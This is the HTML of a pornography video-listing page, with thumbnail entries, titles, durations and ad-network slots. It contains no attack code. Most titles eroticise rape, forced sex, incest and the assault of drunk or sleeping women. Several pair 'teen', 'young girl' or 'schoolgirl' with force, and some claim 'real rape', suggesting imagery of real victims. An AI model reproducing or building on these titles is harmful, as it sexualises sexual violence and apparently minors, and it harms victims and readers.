                            <a href="/en/video/3824942640422433712/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed10e89fb3b0" src="/thumbs/712/3824942640422433712_0.jpg" alt="Son Forced His Mom and Fucked" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">3:10</span> <!-- Duration -->
                                </figure>
                                <h3>Son Forced His Mom and Fucked</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3433165529659924592/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="2fa50ddc0a7ee070" src="/thumbs/592/3433165529659924592_0.jpg" alt="10. girl suffering a hardcore rape in medical voyeur rape porn movie." width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">6:57</span> <!-- Duration -->
                                </figure>
                                <h3>10. girl suffering a hardcore rape in medical voyeur rape porn movie.</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/846959349611344943/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="bc1010a84c7b42f" src="/thumbs/943/846959349611344943_0.jpg" alt="brutal forced rape with amateur woman." width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">6:57</span> <!-- Duration -->
                                </figure>
                                <h3>brutal forced rape with amateur woman.</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942640047738978/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed10d24a5062" src="/thumbs/978/3824942640047738978_0.jpg" alt="Park Hunted" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">24:36</span> <!-- Duration -->
                                </figure>
                                <h3>Park Hunted</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/2233586025369786186/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="1eff4aa7f171574a" src="/thumbs/186/2233586025369786186_0.jpg" alt="sex never felt so great until she experienced forced sex with her wive." width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">2:45</span> <!-- Duration -->
                                </figure>
                                <h3>sex never felt so great until she experienced forced sex with her wive.</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942638987778278/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed10931c98e6" src="/thumbs/278/3824942638987778278_0.jpg" alt="Homemade Amature Painful Anal" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">9:21</span> <!-- Duration -->
                                </figure>
                                <h3>Homemade Amature Painful Anal</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942639248274746/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed10a2a3753a" src="/thumbs/746/3824942639248274746_0.jpg" alt="slut forced by new boyfriend" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">24:34</span> <!-- Duration -->
                                </figure>
                                <h3>slut forced by new boyfriend</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942637472721511/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed1038ceaa67" src="/thumbs/511/3824942637472721511_0.jpg" alt="Forced at home #1" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">21:03</span> <!-- Duration -->
                                </figure>
                                <h3>Forced at home #1</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942640714894754/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed10fa0e4da2" src="/thumbs/754/3824942640714894754_0.jpg" alt="TimeStop - Mom &amp; Daughter Forced" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">18:46</span> <!-- Duration -->
                                </figure>
                                <h3>TimeStop - Mom &amp; Daughter Forced</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/2588698487007908616/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="23ece78ef4b29308" src="/thumbs/616/2588698487007908616_0.jpg" alt="mother allows her daughter to watch a homemade porn rape scene to learn about rough sex." width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">12:28</span> <!-- Duration -->
                                </figure>
                                <h3>mother allows her daughter to watch a homemade porn rape scene to learn about rough sex.</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/2705852732453267813/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="258d1eb95465a965" src="/thumbs/813/2705852732453267813_0.jpg" alt="Sub slut fucked in both holes after rough deepthroating" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">9:27</span> <!-- Duration -->
                                </figure>
                                <h3>Sub slut fucked in both holes after rough deepthroating</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/919278632363854015/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="cc1ef0baba788bf" src="/thumbs/15/919278632363854015_0.jpg" alt="crying and begging for mercy while being violated in forced anal video." width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">16:50</span> <!-- Duration -->
                                </figure>
                                <h3>crying and begging for mercy while being violated in forced anal video.</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942638788350469/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed1087399205" src="/thumbs/469/3824942638788350469_0.jpg" alt="Can anyone tell me the title of this movie?" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">2:19</span> <!-- Duration -->
                                </figure>
                                <h3>Can anyone tell me the title of this movie?</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/435777996041495610/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="60c31c74efc243a" src="/thumbs/610/435777996041495610_0.jpg" alt="German teen Violet c. and a." width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">7:51</span> <!-- Duration -->
                                </figure>
                                <h3>German teen Violet c. and a.</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942638325290634/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed106b9fd68a" src="/thumbs/634/3824942638325290634_0.jpg" alt="tube scss sc1" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">2:20</span> <!-- Duration -->
                                </figure>
                                <h3>tube scss sc1</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942640370262514/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed10e583a1f2" src="/thumbs/514/3824942640370262514_0.jpg" alt="Monica Bellucci irreversible" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">13:03</span> <!-- Duration -->
                                </figure>
                                <h3>Monica Bellucci irreversible</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/1095462445045859823/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="f33dd4a2dbd45ef" src="/thumbs/823/1095462445045859823_0.jpg" alt="brutal porn and brutal fuck for a drunk amateur rape porn." width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">8:43</span> <!-- Duration -->
                                </figure>
                                <h3>brutal porn and brutal fuck for a drunk amateur rape porn.</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942640023032149/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed10d0d15155" src="/thumbs/149/3824942640023032149_0.jpg" alt="Babe ravaged in extreme gangbang sex" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">3:59</span> <!-- Duration -->
                                </figure>
                                <h3>Babe ravaged in extreme gangbang sex</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/5482343531395434486/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="4c153265257c47f6" src="/thumbs/486/5482343531395434486_0.jpg" alt="rough and uncensored content of real rape sex, brutal fuck and anal." width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">14:11</span> <!-- Duration -->
                                </figure>
                                <h3>rough and uncensored content of real rape sex, brutal fuck and anal.</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/2705852733588737561/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="258d1eb998138e19" src="/thumbs/561/2705852733588737561_0.jpg" alt="Tied Up Teen Gets Anal" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">12:46</span> <!-- Duration -->
                                </figure>
                                <h3>Tied Up Teen Gets Anal</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/146350471471252409/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="207f0fa78c143b9" src="/thumbs/409/146350471471252409_0.jpg" alt="TeenMegaWorld - Beauty4k - Hot Massage Salon Girl" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">6:56</span> <!-- Duration -->
                                </figure>
                                <h3>TeenMegaWorld - Beauty4k - Hot Massage Salon Girl</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942637478723270/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed10392a3ec6" src="/thumbs/270/3824942637478723270_0.jpg" alt="Son Molests Sleeping Mom &amp; Fucks Her - Forced Sex, POV, MILF, Older Woman - Nikki Brooks" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">10:55</span> <!-- Duration -->
                                </figure>
                                <h3>Son Molests Sleeping Mom &amp; Fucks Her - Forced Sex, POV, MILF, Older Woman - Nikki Brooks</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942639423936396/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed10ad1bd78c" src="/thumbs/396/3824942639423936396_0.jpg" alt="Dad, you&#039;re starting to gross me out" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">8:12</span> <!-- Duration -->
                                </figure>
                                <h3>Dad, you&#039;re starting to gross me out</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/5171298635693570583/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="47c424b5dffa3a17" src="/thumbs/583/5171298635693570583_0.jpg" alt="the young girl was orally and anally violated in a brutal rape sex video recorded on an amateur homemade." width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">7:00</span> <!-- Duration -->
                                </figure>
                                <h3>the young girl was orally and anally violated in a brutal rape sex video recorded on an amateur homemade.</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942637535074453/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed103c861895" src="/thumbs/453/3824942637535074453_0.jpg" alt="SpankBang unknown strangle 480p" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">14:41</span> <!-- Duration -->
                                </figure>
                                <h3>SpankBang unknown strangle 480p</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/10344199421100471301/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="8f8dfa914c7eb405" src="/thumbs/301/10344199421100471301_0.jpg" alt="Virgin Girl Forced rp by his friend" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">3:49</span> <!-- Duration -->
                                </figure>
                                <h3>Virgin Girl Forced rp by his friend</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/93797213622847552/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="14d3c119ee94840" src="/thumbs/552/93797213622847552_0.jpg" alt="Submissive WifeRough Anal BDSM Found, Porn: xHamster  - abuserporn.com" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">5:43</span> <!-- Duration -->
                                </figure>
                                <h3>Submissive WifeRough Anal BDSM Found, Porn: xHamster  - abuserporn.com</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942639711032420/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed10be389464" src="/thumbs/420/3824942639711032420_0.jpg" alt="Young Blonde gets Brutally Fisted in the AssHole, huge Bulge" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">5:04</span> <!-- Duration -->
                                </figure>
                                <h3>Young Blonde gets Brutally Fisted in the AssHole, huge Bulge</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/1786112795949913079/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="18c98c1feb5fd3f7" src="/thumbs/79/1786112795949913079_0.jpg" alt="7. amateur being violently raped for xxx rape content of a lupus pictures rape porn movie." width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">6:57</span> <!-- Duration -->
                                </figure>
                                <h3>7. amateur being violently raped for xxx rape content of a lupus pictures rape porn movie.</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/405591277950382504/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="5a0f31e4e3ab1a8" src="/thumbs/504/405591277950382504_0.jpg" alt="forced anal sex with a mom in a amateur homemade rape sex movie was exciting." width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">2:13</span> <!-- Duration -->
                                </figure>
                                <h3>forced anal sex with a mom in a amateur homemade rape sex movie was exciting.</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/17010182078432078858/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="ec104e79fda8ec0a" src="/thumbs/858/17010182078432078858_0.jpg" alt="Adriana Chechik fucked hard in the ass" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">10:22</span> <!-- Duration -->
                                </figure>
                                <h3>Adriana Chechik fucked hard in the ass</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/252993599323332582/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="382d056921d5fe6" src="/thumbs/582/252993599323332582_0.jpg" alt="drunk and no holds barred, the girl was just exactly scarred." width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">14:06</span> <!-- Duration -->
                                </figure>
                                <h3>drunk and no holds barred, the girl was just exactly scarred.</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/8176182665280812645/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="7177a2d096c4f665" src="/thumbs/645/8176182665280812645_0.jpg" alt="hunks dominating twinks in these hot gay rape sex videos, with powerful oral sex and rough ass grabbing." width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">15:14</span> <!-- Duration -->
                                </figure>
                                <h3>hunks dominating twinks in these hot gay rape sex videos, with powerful oral sex and rough ass grabbing.</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942636933289610/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed1018a7968a" src="/thumbs/610/3824942636933289610_0.jpg" alt="Daughter fucking in front of Dad" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">2:35</span> <!-- Duration -->
                                </figure>
                                <h3>Daughter fucking in front of Dad</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942639795231920/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed10c33d5cb0" src="/thumbs/920/3824942639795231920_0.jpg" alt="Japanese Forced at Home" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">5:26</span> <!-- Duration -->
                                </figure>
                                <h3>Japanese Forced at Home</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942636892149896/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed101633d888" src="/thumbs/896/3824942636892149896_0.jpg" alt="joven madrastra abusada mientras duerme en el sof&aacute;" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">10:00</span> <!-- Duration -->
                                </figure>
                                <h3>joven madrastra abusada mientras duerme en el sof&aacute;</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/16465711433246110719/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="e481f54f38b8f3ff" src="/thumbs/719/16465711433246110719_0.jpg" alt="perfect tits russian teen anal" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">21:11</span> <!-- Duration -->
                                </figure>
                                <h3>perfect tits russian teen anal</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/5545304250340043528/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="4cf4e0d5dcfb6b08" src="/thumbs/528/5545304250340043528_0.jpg" alt="mom and wive never watch a violent sex movie with amateur xxx rape." width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">8:07</span> <!-- Duration -->
                                </figure>
                                <h3>mom and wive never watch a violent sex movie with amateur xxx rape.</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942640341282399/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed10e3c96e5f" src="/thumbs/399/3824942640341282399_0.jpg" alt="Black man force to suck and fuck white  woman" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">6:09</span> <!-- Duration -->
                                </figure>
                                <h3>Black man force to suck and fuck white  woman</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3135789013735732188/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="2b848f7e6e4a73dc" src="/thumbs/188/3135789013735732188_0.jpg" alt="drunk and forced family in an amateur rape porn." width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">7:18</span> <!-- Duration -->
                                </figure>
                                <h3>drunk and forced family in an amateur rape porn.</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942640008871188/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed10cff93d14" src="/thumbs/188/3824942640008871188_0.jpg" alt="Lady takes off panties in restaurant" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">4:04</span> <!-- Duration -->
                                </figure>
                                <h3>Lady takes off panties in restaurant</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942637541853686/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed103ced89f6" src="/thumbs/686/3824942637541853686_0.jpg" alt="Jap soldier capture girl in forest)" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">10:32</span> <!-- Duration -->
                                </figure>
                                <h3>Jap soldier capture girl in forest)</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/769064028438023616/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="aac43a8c0944dc0" src="/thumbs/616/769064028438023616_0.jpg" alt="raped girls and wives in homemade brutal porn movies provides the ultimate pleasure." width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">7:00</span> <!-- Duration -->
                                </figure>
                                <h3>raped girls and wives in homemade brutal porn movies provides the ultimate pleasure.</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/2705852731943021159/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="258d1eb935fbea67" src="/thumbs/159/2705852731943021159_0.v1565967961" alt="Small tits Teen Tricked Into Rough Pussyfucking By Stranger" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">6:12</span> <!-- Duration -->
                                </figure>
                                <h3>Small tits Teen Tricked Into Rough Pussyfucking By Stranger</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/16105960440720277160/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="df83ddb013a03ea8" src="/thumbs/160/16105960440720277160_0.jpg" alt="Nasty Ebony Whore Throat Obliterated And Degraded To Extreme" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">10:12</span> <!-- Duration -->
                                </figure>
                                <h3>Nasty Ebony Whore Throat Obliterated And Degraded To Extreme</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/13554958837987865303/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="bc1ce33ef34ef2d7" src="/thumbs/303/13554958837987865303_0.jpg" alt="Petite teen schoolgirl seduces and fucks her trainer" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">6:01</span> <!-- Duration -->
                                </figure>
                                <h3>Petite teen schoolgirl seduces and fucks her trainer</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/4096754026710723075/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="38da9814ee3e6a03" src="/thumbs/75/4096754026710723075_0.jpg" alt="drunk moms forced to have anal sex in a rape porn against their will." width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">12:28</span> <!-- Duration -->
                                </figure>
                                <h3>drunk moms forced to have anal sex in a rape porn against their will.</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942638980202331/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed1092a8ff5b" src="/thumbs/331/3824942638980202331_0.jpg" alt="Tiny titted floozy gangbanged hard" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">5:07</span> <!-- Duration -->
                                </figure>
                                <h3>Tiny titted floozy gangbanged hard</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/10244584201794629170/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="8e2c130dab8c2e32" src="/thumbs/170/10244584201794629170_0.jpg" alt="Mon mari a appelé son ami pour qu'il me baise le cul avec sa grosse BBC !" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">10:06</span> <!-- Duration -->
                                </figure>
                                <h3>Mon mari a appelé son ami pour qu'il me baise le cul avec sa grosse BBC !</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/15977570188699251107/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="ddbbbb6f0f4a31a3" src="/thumbs/107/15977570188699251107_0.jpg" alt="Japanese at Home" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">5:26</span> <!-- Duration -->
                                </figure>
                                <h3>Japanese at Home</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/1072200340795382973/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="ee1388779295cbd" src="/thumbs/973/1072200340795382973_0.jpg" alt="hot girl and mom loves a forced family porn movie with drunk amateur homemade." width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">8:41</span> <!-- Duration -->
                                </figure>
                                <h3>hot girl and mom loves a forced family porn movie with drunk amateur homemade.</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/12463037304355638513/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="acf59a65748f4cf1" src="/thumbs/513/12463037304355638513_0.jpg" alt="insext wild ride to mardi gras part 13 01014 - foren exchange student goes camping with host family porn - incest rape porn captions" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">19:18</span> <!-- Duration -->
                                </figure>
                                <h3>insext wild ride to mardi gras part 13 01014 - foren exchange student goes camping with host family porn - incest rape porn captions</h3> <!-- Title -->
                            </a>
                        </article>
																				
                           
                                                 
                    </div>
                    <!-- Thumbnails List END -->
					
                     <!-- Pages Navigation START -->
                    <nav class="nav">
                        <ul>
                            
                            <li class="next"><a href="/en/index/popular/2/" target="_self">Next <i class="la la-caret-right"></i> </a></li>
                            
                        </ul>
                    </nav>
                    <!-- Pages Navigation END -->                        
                    
                    
                </section>
                <!-- Videos Section END -->
                
                
                
                <!-- ===================================================== -->
                
                
                
                <!-- 300x250 Banners Spots START -->
                <aside>
                    
                    <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>

                    <script async src="//go.showmeyouradsnow.com/unaksbr5.js"></script>
<div data-asg-ins data-spots="457808" style="width: 300px; height: 250px;"></div>

                    
                    <script async src="//go.showmeyouradsnow.com/M8KetEX5.js"></script>
<div data-asg-ins data-spots="457809" style="width: 300px; height: 250px;"></div>

                    
                    <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                    
                    
                </aside>
                <!-- 300x250 Banners Spots END -->
                
                
                
                <!-- ===================================================== -->
                
                
                
                <!-- Tags List Section START -->
                <section>
                    
                    
                    <!-- Section Header START -->
                    <header>
                        <h2>Trend Porn List</h2>
                    </header>
                    <!-- Section Header END -->
                    
                    
                    <!-- Tags List START -->
                    <ul class="list tags">
